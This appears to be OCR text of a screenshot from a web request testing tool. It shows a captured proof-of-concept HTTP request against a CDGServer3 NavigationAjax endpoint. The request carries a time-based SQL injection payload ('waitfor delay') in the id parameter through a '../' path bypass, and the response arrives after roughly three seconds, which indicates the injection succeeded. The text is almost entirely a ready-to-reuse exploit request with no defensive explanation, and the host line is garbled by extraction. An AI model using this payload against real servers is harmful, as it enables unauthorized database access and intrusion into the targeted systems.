 Request
数据包扫描
热加载
构造请求
1 POST /CDGServer3/js/../NavigationAjax HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5
6 command=nav&id=-999'waitfor delay '0:0:3'--+&name=&openId=
Responses
0bytes / 3027ms
美化
详情
1 HTTP/1.1 200
2 X-Protected-By: RASP
3 Set-Cookie: JSESSIONID=A75DE519F69CB7FFE8D600D507166B5E; Path=/
CDGServer3; HttpOnly
4 Content-Type: text/xml;charset=gbk
5 Date: Tue, 12 Mar 2024 01:25:54 GMT
6
7